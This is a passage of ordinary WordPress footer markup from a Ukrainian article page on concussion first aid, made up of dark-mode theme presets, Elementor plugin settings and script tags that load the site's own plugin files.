var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9zaW15YS5jb20udWEvc3ltcHRvbXktdGEtcGVyc2hhLWRvcG9tb2dhLXByeS1zdHJ1c2ktbW96a3Uv","nonce":"1ab8f0ff1c","plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simya.com.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac57c45546"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22903,"title":"%D0%A1%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D0%B8%20%D1%82%D0%B0%20%D0%BF%D0%B5%D1%80%D1%88%D0%B0%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%81%D1%82%D1%80%D1%83%D1%81%D1%96%20%D0%BC%D0%BE%D0%B7%D0%BA%D1%83%20-%20Simya","excerpt":"\u041f\u0440\u043e \u0441\u0442\u0440\u0443\u0441 \u043c\u043e\u0437\u043a\u0443 \u0447\u0443\u043b\u0438 \u0431\u0430\u0433\u0430\u0442\u043e \u0445\u0442\u043e. \u0426\u0435 \u043e\u0434\u043d\u0430 \u0447\u0435\u0440\u0435\u043f\u043d\u043e-\u043c\u043e\u0437\u043a\u043e\u0432\u0438\u0445 \u0442\u0440\u0430\u0432\u043c, \u0449\u043e \u043d\u0430\u0439\u0431\u0456\u043b\u044c\u0448 \u0447\u0430\u0441\u0442\u043e \u0437\u0443\u0441\u0442\u0440\u0456\u0447\u0430\u044e\u0442\u044c\u0441\u044f \u0456 \u0432\u0456\u0434 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u044f\u043a\u043e\u0457 \u043d\u0435 \u0437\u0430\u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u0439 \u043d\u0456\u0445\u0442\u043e. \u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c\u043e \u043f\u0440\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u043e, \u0449\u043e\u0431 \u043c\u0430\u0442\u0438 \u0443\u044f\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u0440\u043e \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u0438, \u0456 \u0437\u043d\u0430\u0442\u0438, \u0449\u043e \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e \u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u0434\u043b\u044f \u043f\u0435\u0440\u0448\u043e\u0457 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.","featuredImage":"https:\/\/simya.com.ua\/wp-content\/uploads\/2019\/03\/strus-mozku-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://simya.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://simya.com.ua/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","nonce":"3fc5b0b19e","urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/simya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","nonce":"6f521cd355"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simya.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
